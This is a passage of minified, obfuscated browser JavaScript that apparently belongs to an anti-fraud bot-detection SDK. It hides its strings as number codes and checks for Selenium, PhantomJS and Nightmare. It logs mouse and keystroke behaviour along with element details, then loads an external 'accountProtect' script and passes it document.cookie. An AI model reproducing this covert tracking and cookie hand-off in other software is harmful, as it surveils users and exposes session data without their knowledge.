132,125,134,129,112,127,127,116,115),z(l,110,110,115,129,120,133,116,129,110,116,133,112,123,132,112,131,116),S(l,110,110,130,116,123,116,125,120,132,124,110,132,125,134,129,112,127,127,116,115),S(l,110,110,117,135,115,129,120,133,116,129,110,132,125,134,129,112,127,127,116,115)],I;for(I in _)for(;document[_[I]];)return _s;var Ll=[S(l,110,130,116,123,116,125,120,132,124),S(l,114,112,123,123,98,116,123,116,125,120,132,124),S(l,110,98,116,123,116,125,120,132,124,110,88,83,84,110,97,116,114,126,129,
115,116,129)],J;for(J in Ll)if(window[Ll[J]])return Zi()}catch(Zl){}return sj(L(94)?4:3,L(274)?2:1,L(93)?11:7,L(536)?15:16,(L(639),0))}(),ls=function(){(function(){if(!window[O(1698633989576,l)]){var s=navigator[S(l,112,127,127,93,112,124,116)];return s===S(l,92,120,114,129,126,130,126,117,131,47,88,125,131,116,129,125,116,131,47,84,135,127,123,126,129,116,129)?!0:s===z(l,93,116,131,130,114,112,127,116)&&RegExp(z(l,99,129,120,115,116,125,131))[O(1372190,l)](navigator[S(l,132,130,116,129,80,118,116,
125,131)])}})();if(sz(z(l,110,110,125,120,118,119,131,124,112,129,116)))return sj(L(527)?3:4,L(178)?18:13,(L(737),6),L(463)?9:16,L(588)?0:1);for(var s=[window[z(l,112,123,116,129,131)],window[O(27611931571,l)],window[O(1558153202,l)],window[O(27612545651,l)]&&window[O(27612545651,l)].log,window[S(l,114,126,125,130,126,123,116)]&&window[O(27612545651,l)][S(l,116,129,129,126,129)],window[O(27612545651,l)]&&window[O(27612545651,l)][O(1506932,l)]],_=(L(964),0);_<s[O(1294399190,l)];_++)for(;(L(106),-1)!==
(s[_]+"")[S(l,120,125,115,116,135,94,117)](z(l,110,110,125,120,118,119,131,124,112,129,116));)return Zi();return!1}(),Ls=!!window[S(l,112,134,116,130,126,124,120,132,124)],lS;S:{try{for(;window[O(1170710438046,l)]&&window[O(1170710438046,l)][z(l,131,126,98,131,129,120,125,118)]&&(L(407),-1)!==window[O(1170710438046,l)][z(l,131,126,98,131,129,120,125,118)]()[z(l,120,125,115,116,135,94,117)](S(l,98,116,128,132,116,125,131,132,124));){lS=Zi();break S}}catch(Js){}lS=!1}return Zi()?ll(ol,{"\u0041\x31":Ol,
"\u004f\x33":zl,"\u0041\x32":_,"\u0041\x33":Ll,"\u0042\x31":I,"\u0047\x35":J,"\u0042\x34":sl,"\u0042\x35":Sl,"\u0042\x36":jl,"\u0042\x37":Jl,"\u004d\x39":lL,"\u0043\x34":oL,
"\u004d\x37":sL,"\u004d\x38":_L,"\u0043\x35":jL,"\u0043\x36":lo,"\u0042\x32":Lo,"\u0042\x33":oo,"\u0043\x38":zo,"\u0043\x39":Zo,"\u0044\x31":so,"\u004a\x34":So,"\u0044\x32":_o,
"\u0045\x35":io,"\u0045\x36":Io,"\u0045\x37":jo,"\u0045\x38":Jo,"\u0046\x31":lO,"\u0046\x32":LO,"\u0046\x35":oO,"\u0046\x36":OO,"\u0045\x39":zO,"\u0046\x33":ZO,"\u0046\x34":sO,
"\u004f\x35":SO,"\u004f\x36":_O,"\u004f\x37":iO,"\u004f\x38":IO,"\u004f\x39":jO,"\u0050\x31":JO,"\u0050\x32":lz,"\u0047\x32":Lz,"\u0047\x33":oz,"\u0047\x34":zz,"\u004a\x37":Zz,
"\u0041\x34":s,"\u0041\x35":Sz,"\u0041\x36":_z,"\u0041\x37":iz,"\u0041\x38":Iz,"\u0041\x39":jz,"\u0043\x37":Jz,"\u0046\x37":lZ,"\u0046\x38":LZ,"\u004e\x39":oZ,"\u004f\x31":OZ,
"\u0046\x39":zZ,"\u0047\x31":ZZ,"\u0047\x36":sZ,"\u0047\x37":IZ,"\u0042\x38":jZ,"\u0042\x39":JZ,"\u0043\x31":ls,"\u0043\x32":Ls,"\u0043\x33":lS,"\u0047\x38":function(){if(sz(S(l,127,129,126,114,116,130,
130))&&process[z(l,119,112,130,94,134,125,95,129,126,127,116,129,131,136)](O(2461444527433,l))&&process.iI[S(l,119,112,130,94,134,125,95,129,126,127,116,129,131,136)](S(l,116,123,116,114,131,129,126,125)))return Zi();for(var s=[window[S(l,112,123,116,129,131)],window[S(l,114,126,125,117,120,129,124)]],_=(L(775),0);_<s[O(1294399190,l)];_++)if((L(11),-1)!==(s[_]+"")[S(l,120,125,115,116,135,94,117)](z(l,84,91,84,82,99,97,94,93)))return _s;return sj(L(966)?2:3,L(953)?4:9,L(537)?2:5,(L(233),0),L(226)?
5:6)}(),"\u0047\x39":function(){if(sz(O(845,l))||sz(O(56093034973,l))&&window[O(56093034973,l)][z(l,119,112,130,94,134,125,95,129,126,127,116,129,131,136)](S(l,110,110,125,134,121,130)))return sj(L(261)?4:2,L(782)?16:19,L(584)?9:10,L(513)?17:14,L(36)?1:0);for(var s=[z(l,110,110,125,134,110,120,125,120,131,134,120,125,115,126,134),z(l,110,110,125,134,110,126,125,115,116,130,131,129,132,114,131),z(l,110,110,125,134,110,126,125,115,126,114,132,124,116,125,131,114,129,116,
112,131,116,115),z(l,110,110,125,134,110,129,116,114,126,129,115,110,116,133,116,125,131),S(l,110,110,125,134,110,129,116,124,126,133,116,94,132,131,116,129,84,133,116,125,131,82,81),z(l,110,110,125,134,110,129,116,124,126,133,116,110,112,123,123,110,123,120,130,131,116,125,116,129,130),z(l,110,110,125,134,110,134,120,125,115,126,134,130)],_=(L(299),0);_<s[S(l,123,116,125,118,131,119)];_++)for(;sz(s[_]);)return sj(L(1E3)?2:3,L(506)?3:6,L(613)?7:12,L(745)?0:1,L(370)?2:5);return sj(L(837)?3:4,L(874)?
13:18,L(126)?7:3,L(446)?2:4,(L(155),0))}(),"\x4f\u0034":function(){for(function(){if(!window[z(l,123,126,114,112,131,120,126,125)]){var s=navigator[z(l,112,127,127,93,112,124,116)];return s===z(l,92,120,114,129,126,130,126,117,131,47,88,125,131,116,129,125,116,131,47,84,135,127,123,126,129,116,129)?!0:s===z(l,93,116,131,130,114,112,127,116)&&RegExp(S(l,99,129,120,115,116,125,131))[O(1372190,l)](navigator[S(l,132,130,116,129,80,118,116,125,131)])}}();void(L(697),0)===
LS;){var s=navigator[S(l,132,130,116,129,80,118,116,125,131)]||navigator[O(1899056892,l)]||window[O(41496295,l)];LS=RegExp(S(l,55,112,125,115,129,126,120,115,139,113,113,107,115,58,139,124,116,116,118,126,56,61,58,124,126,113,120,123,116,139,112,133,112,125,131,118,126,139,113,112,115,112,107,62,139,113,123,112,114,122,113,116,129,129,136,139,113,123,112,137,116,129,139,114,126,124,127,112,123,139,116,123,112,120,125,116,139,117,116,125,125,116,114,139,119,120,127,131,126,127,139,120,116,124,126,
113,120,123,116,139,120,127,55,119,126,125,116,139,126,115,139,112,115,56,139,120,129,120,130,139,122,120,125,115,123,116,139,123,118,116,47,139,124,112,116,124,126,139,124,120,115,127,139,124,124,127,139,124,126,113,120,123,116,61,58,117,120,129,116,117,126,135,139,125,116,131,117,129,126,125,131,139,126,127,116,129,112,47,124,55,126,113,139,120,125,56,120,139,127,112,123,124,55,47,126,130,56,78,139,127,119,126,125,116,139,127,55,120,135,120,139,129,116,56,107,62,139,127,123,132,114,122,116,129,
139,127,126,114,122,116,131,139,127,130,127,139,130,116,129,120,116,130,55,67,139,69,56,63,139,130,136,124,113,120,112,125,139,131,129,116,126,139,132,127,107,61,55,113,129,126,134,130,116,129,139,123,120,125,122,56,139,133,126,115,112,117,126,125,116,139,134,112,127,139,134,120,125,115,126,134,130,47,114,116,139,135,115,112,139,135,120,120,125,126),O(3,l))[O(1372190,l)](s)||RegExp("\u0031207\x7c631\u0030|65\x390|3\u0067so|\x34thp\u007c50[\x31-6]\u0069|77\x30s|8\u00302s|\x61 wa\u007caba\x63|ac\u0028er|\x6fo|s\u005c-)|\x61i(k\u006f|rn\x29|al\u0028av|\x63a|c\u006f)|a\x6doi|\u0061n(e\x78|ny\u007cyw)\x7capt\u0075|ar\x28ch|\u0067o)|\x61s(t\u0065|us\x29|at\u0074w|a\x75(di\u007c\\-m\x7cr |\u0073 )|\x61van\u007cbe(\x63k|l\u006c|nq\x29|bi\u0028lb|\x72d)|\u0062l(a\x63|az\u0029|br\x28e|v\u0029w|b\x75mb|\u0062w\\-\x28n|u\u0029|c5\x35\\/|\u0063api\x7cccw\u0061|cd\x6d\\-|\u0063ell\x7ccht\u006d|cl\x64c|c\u006dd\\-\x7cco(\u006dp|n\x64)|c\u0072aw|\x64a(i\u0074|ll\x7cng)\u007cdbt\x65|dc\u005c-s|\x64evi\u007cdic\x61|dm\u006fb|d\x6f(c|\u0070)o|\x64s(1\u0032|\\-\x64)|e\u006c(49\x7cai)\u007cem(\x6c2|u\u006c)|e\x72(ic\u007ck0)\x7cesl\u0038|ez\x28[4-\u0037]0|\x6fs|w\u0061|ze\x29|fe\u0074c|f\x6cy(\\\u002d|_)\x7cg1 \u0075|g5\x360|g\u0065ne|\x67f\\-\u0035|g\\\x2dmo|\u0067o(\\\x2ew|o\u0064)|g\x72(ad\u007cun)\x7chai\u0065|hc\x69t|h\u0064\\-(\x6d|p|\u0074)|h\x65i\\-\u007chi(\x70t|t\u0061)|h\x70( i\u007cip)\x7chs\\\u002dc|h\x74(c(\u005c-| \x7c_|a\u007cg|p\x7cs|t\u0029|tp\x29|hu\u0028aw|\x74c)|\u0069\\-(\x320|g\u006f|ma\x29|i2\u00330|i\x61c( \u007c\\-|\x5c/)|\u0069bro\x7cide\u0061|ig\x301|i\u006bom|\x69m1k\u007cinn\x6f|ip\u0061q|i\x72is|\u006aa(t\x7cv)a\u007cjbr\x6f|je\u006du|j\x69gs|\u006bddi\x7ckej\u0069|kg\x74( |\u005c/)|\x6blon\u007ckpt\x20|kw\u0063\\-|\x6byo(\u0063|k)\x7cle(\u006eo|x\x69)|l\u0067( g\x7c\\/(\u006b|l|\x75)|5\u0030|54\x7c\\-[\u0061-w]\x29|li\u0062w|l\x79nx|\u006d1\\-\x77|m3\u0067a|m\x350\\/\u007cma(\x74e|u\u0069|xo\x29|mc\u002801|\x321|c\u0061)|m\x5c-cr\u007cme(\x72c|r\u0069)|m\x69(o8\u007coa|\x74s)|\u006dmef\x7cmo(\u00301|0\x32|bi\u007cde|\x64o|t\u0028\\-|\x20|o|\u0076)|z\x7a)|m\u0074(50\x7cp1|\u0076 )|\x6dwbp\u007cmyw\x61|n1\u0030[0-\x32]|n\u00320[2\x2d3]|\u006e30(\x30|2)\u007cn50\x280|2\u007c5)|\x6e7(0\u00280|1\x29|10\u0029|ne\x28(c|\u006d)\\-\x7con|\u0074f|w\x66|wg\u007cwt)\x7cnok\u00286|i\x29|nz\u0070h|o\x32im|\u006fp(t\x69|wv\u0029|or\x61n|o\u0077g1|\x70800\u007cpan\x28a|d\u007ct)|\x70dxg\u007cpg(\x313|\\\u002d([1\x2d8]|\u0063))|\x70hil\u007cpir\x65|pl\u0028ay|\x75c)|\u0070n\\-\x32|po\u0028ck|\x72t|s\u0065)|p\x72ox|\u0070sio\x7cpt\\\u002dg|q\x61\\-a\u007cqc(\x307|1\u0032|21\x7c32|\u00360|\\\x2d[2-\u0037]|i\x5c-)|\u0071tek\x7cr38\u0030|r6\x300|r\u0061ks|\x72im9\u007cro(\x76e|z\u006f)|s\x355\\/\u007csa(\x67e|m\u0061|mm\x7cms|\u006ey|v\x61)|s\u0063(01\x7ch\\-\u007coo|\x70\\-)\u007csdk\x5c/|s\u0065(c(\x5c-|0\u007c1)|\x347|m\u0063|nd\x7cri)\u007csgh\x5c-|s\u0068ar|\x73ie(\u005c-|m\x29|sk\u005c-0|\x73l(4\u0035|id\x29|sm\u0028al|\x61r|b\u0033|it\x7ct5)\u007cso(\x66t|n\u0079)|s\x70(01\u007ch\\-\x7cv\\-\u007cv )\x7csy(\u00301|m\x62)|t\u0032(18\x7c50)\u007ct6(\x300|1\u0030|18\x29|ta\u0028gt|\x6ck)|\u0074cl\\\x2d|td\u0067\\-|\x74el(\u0069|m)\x7ctim\u005c-|t\x5c-mo\u007cto(\x70l|s\u0068)|t\x73(70\u007cm\\-\x7cm3|\u006d5)|\x74x\\-\u0039|up\x28\\.b\u007cg1|\x73i)|\u0075tst\x7cv40\u0030|v7\x350|v\u0065ri|\x76i(r\u0067|te\x29|vk\u002840|\x35[0-\u0033]|\\\x2dv)|\u0076m40\x7cvod\u0061|vu\x6cc|v\u0078(52\x7c53|\u00360|6\x31|70\u007c80|\x381|8\u0033|85\x7c98)\u007cw3c\x28\\-|\u0020)|w\x65bc|\u0077hit\x7cwi(\u0067 |n\x63|nw\u0029|wm\x6cb|w\u006fnu|\x78700\u007cyas\x5c-|y\u006fur|\x7aeto\u007czte\\-",
O(3,l))[O(1372190,l)](s[z(l,130,132,113,130,131,129)]((L(739),0),L(619)?2:4));break}return LS}(),"\x49\u0031":_l[z(l,119,112,129,115,134,112,129,116,82,126,125,114,132,129,129,116,125,114,136)]||(L(636),-1)}):void 0}function O_(s){if(!Zi())return;var _;window[z(l,129,116,124,126,133,116,84,133,116,125,131,91,120,130,131,116,125,116,129)](z(l,124,126,132,130,116,126,132,131),z_,sj(L(282)?0:1,L(314)?0:1,(L(444),15),L(871)?4:6,L(309)?26:19));for(_=(L(848),0);_<SO[O(1294399190,
l)];_++)window[z(l,129,116,124,126,133,116,84,133,116,125,131,91,120,130,131,116,125,116,129)](SO[_],Jz,Zi());for(_=(L(349),0);_<_O[O(1294399190,l)];_++)window[S(l,129,116,124,126,133,116,84,133,116,125,131,91,120,130,131,116,125,116,129)](_O[_],Z_,Zi());for(_=(L(498),0);_<iO[O(1294399190,l)];_++)window[S(l,129,116,124,126,133,116,84,133,116,125,131,91,120,130,131,116,125,116,129)](iO[_],s_,Zi());for(;so;){var I;clearTimeout(so);so=void(L(684),0);So&&So[S(l,129,116,124,126,133,116,84,133,116,125,
131,91,120,130,131,116,125,116,129)](S(l,124,126,132,130,116,124,126,133,116),IO,_s);_o[S(l,123,116,125,118,131,119)]===S_&&(I=_o[O(1294399190,l)]&&oo(Zo.L_,{"\x4a\u0032":_o}));_=[I,lZ[O(1294399190,l)]&&oo(Zo.l_,{"\x4a\u0033":lZ}),LZ[O(1294399190,l)]&&oo(Zo.J_,{"\x4a\u0036":LZ})];s?Lz(_):Jo(_);break}Zi()}function jO(){(function(){if(!window[z(l,123,126,114,112,131,120,126,125)]){var s=RegExp(S(l,84,115,118,116))[S(l,
116,135,116,114)](window[O(65737765534908,l)][S(l,132,130,116,129,80,118,116,125,131)]);if(s)return s[L(595)?0:1];if(!document[O(13722,l)])return void(L(894),0);if(!document[z(l,114,126,124,127,112,131,92,126,115,116)])return L(587)?3:5}})();io||(io=Date[z(l,125,126,134)]())}function Lj(){O_(Zi())}function IO(s){if(!((L(658)?0:1)+Math[z(l,129,112,125,115,126,124)]())&&new Date%(L(983),3))arguments[z(l,114,112,123,123,116,116)]();oZ=!(OZ={"\x78":(s=s||window[O(24979946,l)])[S(l,127,
112,118,116,103)],"\u0079":s[z(l,127,112,118,116,104)]});so||(jO(),jO(),__(),so=setInterval(__,oj))}function Jz(s){s=s||window[z(l,116,133,116,125,131)];jO();var _=s[z(l,131,112,129,118,116,131)]||s[z(l,130,129,114,84,123,116,124,116,125,131)],I=_[S(l,118,116,131,81,126,132,125,115,120,125,118,82,123,120,116,125,131,97,116,114,131)]();s={"\x4b\u0031":Date[O(30689,l)]()-io,"\x4b\u0032":s[O(1397987,l)],"\x4b\u0033":s[S(l,
127,112,118,116,103)],"\x4b\u0034":s[S(l,127,112,118,116,104)],"\x4b\u0035":s[O(716907896,l)],"\x4b\u0036":s[O(25808684809,l)],"\x4b\u0037":s[S(l,130,119,120,117,131,90,116,136)],"\x4b\u0038":s[z(l,124,116,131,112,90,116,136)],"\x4b\u0039":s[z(l,112,123,131,90,116,136)],"\x4c\u0031":s[z(l,114,
131,129,123,90,116,136)],"\x4c\u0032":i_(_),"\x4c\u0033":Math[O(26205996,l)](I[O(998474,l)]),"\x4c\u0034":Math[O(26205996,l)](I[O(46210802,l)]),"\x4c\u0035":Math[S(l,117,123,126,126,129)](I[S(l,131,126,127)]),"\x4c\u0036":Math[O(26205996,l)](I[O(706830199,l)]),"\x4c\u0038":s[S(l,115,116,123,131,112,103)]||s[S(l,134,119,
116,116,123,83,116,123,131,112,103)],"\x4c\u0039":s[z(l,115,116,123,131,112,104)]||s[S(l,134,119,116,116,123,83,116,123,131,112,104)]};lZ[O(1206290,l)](s)}function s_(s){(function(s){if(s){document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(731923,l));O(1294399190,l);s=document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(31339670,l));var _=s[O(1294399190,l)],I=(L(118),0),J,ll,zl=[];for(J=
(L(180),0);J<_;J+=L(531)?0:1)if(ll=s[J],ll[O(1397987,l)]===O(1058781968,l)&&(I+=L(231)?1:0),ll=ll[S(l,125,112,124,116)])zl[O(1206290,l)](ll)}})(!Number);s=s||window[O(24979946,l)];jO();var _=s[O(1771596230,l)]||s[S(l,130,129,114,84,123,116,124,116,125,131)],I=_[z(l,118,116,131,81,126,132,125,115,120,125,118,82,123,120,116,125,131,97,116,114,131)]();s={"\x4b\u0031":Date[O(30689,l)]()-io,"\x4b\u0032":s[O(1397987,l)],"\x4c\u0031\x30":Oj[s[S(l,
122,116,136)]]||S(l,94,131,119,116,129),"\u004b\x37":s[S(l,130,119,120,117,131,90,116,136)],"\u004b\x38":s[S(l,124,116,131,112,90,116,136)],"\u004b\x39":s[z(l,112,123,131,90,116,136)],"\u004c\x31":s[S(l,114,131,129,123,90,116,136)],"\u004c\x32":i_(_),"\u004c\x33":Math[O(26205996,l)](I[S(l,123,116,117,131)]),"\u004c\x34":Math[O(26205996,
l)](I[S(l,129,120,118,119,131)]),"\u004c\x35":Math[O(26205996,l)](I[O(38458,l)]),"\u004c\x36":Math[O(26205996,l)](I[O(706830199,l)])};LZ[z(l,127,132,130,119)](s)}function z_(s){(s=s[S(l,129,116,123,112,131,116,115,99,112,129,118,116,131)])?(So[S(l,129,116,124,126,133,116,84,133,116,125,131,91,120,130,131,116,125,116,129)](z(l,124,126,132,130,116,124,126,133,116),IO,sj(L(180)?3:2,L(47)?14:11,L(936)?23:18,L(70)?1:0,L(530)?6:9)),s[z(l,112,115,
115,84,133,116,125,131,91,120,130,131,116,125,116,129)](S(l,124,126,132,130,116,124,126,133,116),IO,sj(L(629)?0:1,L(780)?0:1,L(870)?4:6,L(330)?20:14,L(827)?11:13)),So=s):oZ=_s}function __(){(function(s){if(s){document[z(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(731923,l));O(1294399190,l);s=document[z(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(31339670,l));var _=s[O(1294399190,l)],I=(L(478),0),J,Ll,ll=[];for(J=(L(350),0);J<
_;J+=L(869)?0:1)if(Ll=s[J],Ll[z(l,131,136,127,116)]===O(1058781968,l)&&(I+=L(908)?0:1),Ll=Ll[O(1086839,l)])ll[z(l,127,132,130,119)](Ll)}})(!Number);_o[S(l,127,132,130,119)]({"\u004b\x31":Date[O(30689,l)]()-io,"\u004b\x33":OZ[O(18,l)],"\u004b\x34":OZ[z(l,136)],"\u004c\x37":oZ});_o[O(1294399190,l)]>=S_&&O_()}function i_(s){for(function(s){if(s){var _=_||{};s={j:function(){}};_[S(l,
117,127,124,110,112,123,116,129,131,110,131,136,127,116)]=L(283)?4:5;_[S(l,117,127,124,110,112,123,116,129,131,110,114,126,124,127,126,125,116,125,131)]=L(106)?5:3;_[z(l,117,127,124,110,112,123,116,129,131,110,115,116,131,112,120,123,130)]=S(l,116,129,129,126,129,74,47,112,113,126,129,131);s.j(_,O(24810204,l),(L(73),0))}}(!typeof String===O(1242178186184,l));!s;)return S(l,75,125,62,112,77);var _=z(l,88,93,95,100,99)===s[S(l,131,112,118,93,112,124,116)]?S(l,106)+s[z(l,131,136,127,116)]+S(l,108):"",
I=s[S(l,114,123,112,130,130,93,112,124,116)];return I&&(L(602),-1)!==I[S(l,120,125,115,116,135,94,117)](S(l,47))&&(I=I[O(59662633103,l)](z(l,47),z(l,61))),(s?s[S(l,131,112,118,93,112,124,116)]?s[z(l,131,112,118,93,112,124,116)]:s===document?S(l,75,115,126,114,132,124,116,125,131,77):s===window?z(l,75,134,120,125,115,126,134,77):z(l,75,132,125,122,125,126,134,125,77):z(l,75,125,126,125,116,77))+(_||"")+(s[O(646,l)]?S(l,50)+s[O(646,l)]:"")+(I?S(l,61)+I:"")}function zj(){var s=SZ()[S(l,112,127,127,88,
115)];!s||sj(L(114)?4:2,L(80)?17:21,L(857)?16:12,L(213)?18:21,L(214)?1:0)!==I_&&(L(444),-1)===I_[z(l,120,125,115,116,135,94,117)](s)||function(){var s=document[S(l,114,129,116,112,131,116,84,123,116,124,116,125,131)](z(l,130,114,129,120,127,131));s[O(37257,l)]=S(l,119,131,131,127,130,73,62,62,115,64,64,124,71,112,135,116,130,64,119,68,116,112,61,114,123,126,132,115,117,129,126,125,131,61,125,116,131,62,112,114,114,126,132,125,131,95,129,126,131,116,114,131,61,124,120,125,61,121,130);s[O(1397987,l)]=
z(l,131,116,135,131,62,121,112,133,112,130,114,129,120,127,131);s[O(18147417,l)]=Zi();var I=document[z(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](z(l,130,114,129,120,127,131))[L(811),0];I[S(l,127,112,129,116,125,131,93,126,115,116)][z(l,120,125,130,116,129,131,81,116,117,126,129,116)](s,I);window[S(l,80,114,114,95,129,131,80,130,136,125,114,88,125,120,131)]=function(){(function(s){if(s){document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,
93,112,124,116)](z(l,117,126,129,124));O(1294399190,l);s=document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(31339670,l));var _=s[O(1294399190,l)],I=(L(50),0),J,ll,zl=[];for(J=(L(940),0);J<_;J+=L(937)?0:1)if(ll=s[J],ll[O(1397987,l)]===S(l,119,120,115,115,116,125)&&(I+=L(356)?0:1),ll=ll[O(1086839,l)])zl[O(1206290,l)](ll)}})(!Number);window[z(l,80,114,114,95,129,131,88,125,120,131)](SZ()[z(l,112,127,127,88,115)],document[z(l,114,126,126,122,120,116)],ZO)}}()}
function j_(){if(!((L(942)?0:1)+Math[O(1650473719,l)]())&&new Date%(L(40)?3:1))arguments[S(l,114,112,123,123,116,116)]();zj();for(iI();window[z(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)];){So[z(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)](O(64012178998619,l),IO,sj(L(45)?3:1,L(234)?16:20,L(968)?19:15,L(618)?0:1,L(302)?12:10));window[z(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)](z(l,124,126,132,130,116,126,132,131),z_,Zi());window[S(l,
112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)](O(1853627686,l),Lj,_s);for(var s=(L(50),0);s<SO[O(1294399190,l)];s++)window[S(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)](SO[s],Jz,Zi());for(s=(L(787),0);s<_O[O(1294399190,l)];s++)window[S(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)](_O[s],Z_,sj(L(927)?1:2,(L(163),4),L(768)?0:1,L(740)?2:3,L(642)?0:1));for(s=(L(141),0);s<iO[O(1294399190,l)];s++)window[S(l,112,115,115,84,133,116,125,131,91,120,
130,131,116,125,116,129)](iO[s],s_,sj(L(861)?0:1,L(639)?0:1,(L(975),0),L(129)?17:23,(L(945),0)));break}}var zZ,J_,ZZ,li,Li,oi,Oi;Object[O(952501,l)]||(Object[O(952501,l)]=(zZ=Object[z(l,127,129,126,131,126,131,136,127,116)][S(l,119,112,130,94,134,125,95,129,126,127,116,129,131,136)],J_=!{"\u0074o\x53t\u0072i\x6eg":null}[z(l,127,129,126,127,116,129,131,136,88,130,84,125,132,124,116,129,112,113,123,116)](z(l,131,126,98,131,129,120,125,118)),
li=(ZZ=[z(l,131,126,98,131,129,120,125,118),z(l,131,126,91,126,114,112,123,116,98,131,129,120,125,118),S(l,133,112,123,132,116,94,117),S(l,119,112,130,94,134,125,95,129,126,127,116,129,131,136),z(l,120,130,95,129,126,131,126,131,136,127,116,94,117),S(l,127,129,126,127,116,129,131,136,88,130,84,125,132,124,116,129,112,113,123,116),z(l,114,126,125,130,131,129,132,114,131,126,129)])[O(1294399190,l)],function(s){for(;O(1242178186184,l)!=typeof s&&(S(l,126,113,121,116,114,131)!=typeof s||null===s);)throw new TypeError(S(l,
94,113,121,116,114,131,61,122,116,136,130,47,114,112,123,123,116,115,47,126,125,47,125,126,125,60,126,113,121,116,114,131));var _,I=[];for(_ in s)zZ[S(l,114,112,123,123)](s,_)&&I[O(1206290,l)](_);for(;J_;){for(_=(L(524),0);_<li;_++)zZ[z(l,114,112,123,123)](s,ZZ[_])&&I[O(1206290,l)](ZZ[_]);break}return I}));window[S(l,114,126,125,130,126,123,116)]&&!console[S(l,115,116,113,132,118)]&&(console[S(l,115,116,113,132,118)]=console.log);Date[O(30689,l)]||(Date[O(30689,l)]=function(){if(!((L(700)?0:1)+Math[O(1650473719,
l)]())&&new Date%(L(821),3))arguments[O(743397767,l)]();return(new Date)[z(l,118,116,131,99,120,124,116)]()});Array[z(l,120,130,80,129,129,112,136)]||(Array[S(l,120,130,80,129,129,112,136)]=function(s){(function(s){if(s&&(S(l,115,126,114,132,124,116,125,131,92,126,115,116),function(){}(""),typeof document[S(l,115,126,114,132,124,116,125,131,92,126,115,116)]===S(l,125,132,124,113,116,129)&&!window[S(l,80,114,131,120,133,116,103,94,113,121,116,114,131)]&&z(l,80,114,131,120,133,116,103,94,113,121,116,
114,131)in window))return L(704)?14:11})(!typeof String===O(1242178186184,l));return z(l,106,126,113,121,116,114,131,47,80,129,129,112,136,108)===Object[O(72697618120931,l)][S(l,131,126,98,131,129,120,125,118)][O(573594,l)](s)});Array[O(72697618120931,l)][S(l,120,125,115,116,135,94,117)]||(Array[z(l,127,129,126,131,126,131,136,127,116)][z(l,120,125,115,116,135,94,117)]=(Li=Object,oi=Math[O(28890,l)],Oi=Math[O(29168,l)],function(s,_){for(var I=(L(413),0);I<(L(872)?0:1)&&null==this;)throw TypeError(S(l,
80,129,129,112,136,61,127,129,126,131,126,131,136,127,116,61,120,125,115,116,135,94,117,47,114,112,123,123,116,115,47,126,125,47,125,132,123,123,47,126,129,47,132,125,115,116,117,120,125,116,115));var J=Li(this),Ll=J[O(1294399190,l)]>>>(L(924),0),ll=Oi((L(636),0)|_,Ll);switch(!!(ll<(L(895),0))){case sj(L(439)?0:1,L(104)?1:0,L(719)?12:17,L(749)?3:5,L(297)?0:1):ll=oi((L(219),0),Ll+ll);break;case sj((L(269),2),L(857)?18:14,(L(145),0),L(541)?9:16,L(620)?4:5):for(;Ll<=ll;)return L(175),-1}if(void(L(538),
0)===s)for(;ll!==Ll;++ll){if(void(L(272),0)===J[ll]&&ll in J)return ll}else switch(s!=s){case sj(L(892)?1:2,L(795)?1:3,L(176)?1:0,L(180)?3:1,L(973)?7:9):for(;ll!==Ll;++ll)if(J[ll]!=J[ll])return ll;break;case sj(L(417)?1:2,L(502)?9:8,(L(438),0),(L(939),4),L(914)?10:14):for(;ll!==Ll;++ll)for(I=(L(681),0);I<(L(58)?1:0)&&J[ll]===s;)return ll}return L(779),-1}));document[z(l,118,116,131,84,123,116,124,116,125,131,130,81,136,82,123,112,130,130,93,112,124,116)]||(document[S(l,118,116,131,84,123,116,124,
116,125,131,130,81,136,82,123,112,130,130,93,112,124,116)]=function(s){(function(){if(!window[O(1698633989576,l)]){var s=RegExp(z(l,84,115,118,116))[O(696453,l)](window[O(65737765534908,l)][S(l,132,130,116,129,80,118,116,125,131)]);if(s)return s[L(949)?0:1];if(!document[S(l,112,123,123)])return void(L(804),0);if(!document[S(l,114,126,124,127,112,131,92,126,115,116)])return L(428),5}})();var _,I;_=document;var J=[];if(_[z(l,128,132,116,129,136,98,116,123,116,114,131,126,129,80,123,123)])return _[z(l,
128,132,116,129,136,98,116,123,116,114,131,126,129,80,123,123)](z(l,61)+s);if(_[O(1165219897139,l)])for(s=S(l,61,62,62,57,106,114,126,125,131,112,120,125,130,55,114,126,125,114,112,131,55,54,47,54,59,47,79,114,123,112,130,130,59,47,54,47,54,56,59,47,54,47)+s+z(l,47,54,56,108),_=_[O(1165219897139,l)](s,_,null,(L(751),0),null);I=_[z(l,120,131,116,129,112,131,116,93,116,135,131)]();)J[O(1206290,l)](I);else for(_=_[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](S(l,
57)),s=RegExp(S(l,55,109,139,107,130,56)+s+S(l,55,107,130,139,51,56)),I=(L(128),0);I<_[S(l,123,116,125,118,131,119)];I++)s[O(1372190,l)](_[I][S(l,114,123,112,130,130,93,112,124,116)])&&J[O(1206290,l)](_[I]);return J});(function(){if(!((L(122)?1:0)+Math[O(1650473719,l)]()))return;if(window[S(l,112,131,126,113)])try{window[O(505004,l)](S(l,47))}catch(s){window[z(l,112,131,126,113)]=(_=window[O(505004,l)],(I=function(s){return _(String(s)[O(59662633103,l)](RegExp(S(l,106,107,131,107,125,107,117,107,
